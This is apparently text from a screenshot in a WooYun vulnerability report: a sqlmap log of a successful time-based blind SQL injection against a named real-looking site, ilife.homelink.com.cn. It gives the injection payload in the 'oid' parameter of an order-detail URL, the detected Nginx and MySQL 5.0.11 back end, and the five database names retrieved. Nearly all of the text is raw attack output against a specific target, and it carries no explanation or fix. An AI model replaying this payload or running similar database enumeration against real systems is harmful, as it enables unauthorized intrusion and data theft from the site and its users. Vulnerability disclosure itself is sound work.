 C:\Users\ADMINI~1\AppData\Local\Temp\Rar$EXa0.651\SqlMap免Python环境绿色版\Run....
Payload: c=index&a=orderdetail&oid=1454059688) AND SLEEP(5) AND (6651=6651
---
[15:24:12] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
[15:24:12] [INFO] fetching database names
[15:24:13] [INFO] the SQL query used returns 5 entries
[15:24:13] [INFO] retrieved: "information_schema"
[15:24:13] [INFO] retrieved: "homelink"
[15:24:13] [INFO] retrieved: "homelink_test"
[15:24:13] [INFO] retrieved: "mysql"
[15:24:13] [INFO] retrieved: "test"
available databases [5]:
[*] homelink
[*] homelink_test
[*] information_schema
[*] mysql
[*] test
[15:24:13] [INFO] fetched data logged to text files under 'C:\Users\ADMINI~1\App
Data\Local\Temp\Rar$EXa0.651\SQLMAP~1\Bin\output\ilife.homelink.com.cn'
[*] shutting down at 15:24:13
[root@Hacker~]# Sqlmap _
www.wooyun.org